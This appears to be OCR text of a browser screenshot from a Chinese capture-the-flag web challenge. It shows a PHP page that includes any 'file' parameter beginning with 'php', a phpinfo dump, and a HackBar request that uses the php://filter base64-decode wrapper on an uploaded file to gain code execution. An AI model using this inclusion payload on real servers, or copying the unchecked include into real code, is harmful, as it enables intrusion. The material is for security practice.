 110.42.133.120:8008/include.php?file=php://filter/read=convert.base64-decode/resou
90%
火狐官方站点 百度 新手上路 常用网址 Less-6 Double Quer... 第十五届全国大学生... 天猫 JD 京东商城 京东商城 微博 淘 爱淘宝 百度 苏宁易购 搜索 淘宝
<?php
highlight_file(__FILE__);
/**rce才能找到flag了哦**/
$file=$_GET['file'];
if(preg_match('/^php/',$file)){
include ($file);
}else{
print("nonono");
}
?>
PHP Version 5.5.38
php
System Linux 848c25ccf9a8 3.10.0-1160.11.1.el7.x86_64 #1 SMP Fri Dec 18 16:34:56 UTC
2020 x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-apxs2'
Server API Apache 2.0 Handler
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL http://110.42.133.120:8008/include.php?file=php://filter/read=convert.base64-decode/resource=/var/www/html/upload/f10b0c080c618fa269916f324d0c3185/a
Split URL
Execute
Post data Referer User Agent Cookies Clear All